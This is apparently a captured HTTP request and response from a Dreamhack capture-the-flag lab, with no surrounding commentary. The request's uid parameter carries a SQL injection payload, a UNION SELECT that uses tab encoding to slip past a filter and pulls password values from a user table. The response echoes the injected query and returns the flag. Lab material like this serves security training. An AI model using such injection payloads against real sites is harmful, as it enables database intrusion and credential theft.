 Request
Pretty Raw Hex \n
1 GET /?uid=
'UNION%09SELECT%09idx,upw,uid%09FROM%09user%09where%09idx=2;%23
HTTP/1.1
2 Host: host3.dreamhack.games:15694
3 Accept-Language: ko-KR
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Referer:
http://host3.dreamhack.games:15694/?uid=%E2%80%98UNION%2509SELECT%
2509idx%2Cupw%2Cuid%2509FROM%2509user%2509where%2509idx%3D2%3B%23
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.10.12
3 Date: Wed, 07 Aug 2024 13:00:00 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 293
6 Connection: close
7
8
9 <pre style="font-size:200%">
SELECT * FROM user WHERE uid=''UNION SELECT idx,upw,uid FROM
user where idx=2;#';
</pre>
<hr/>
10 <pre>
DH{bc818d522986e71f9b10afd732aef9789a6db76d}
</pre>
<hr/>
11 <form>
12 <input tyupe='text' name='uid' placeholder='uid'>
13 <input type='submit' value='submit'>
14 </form>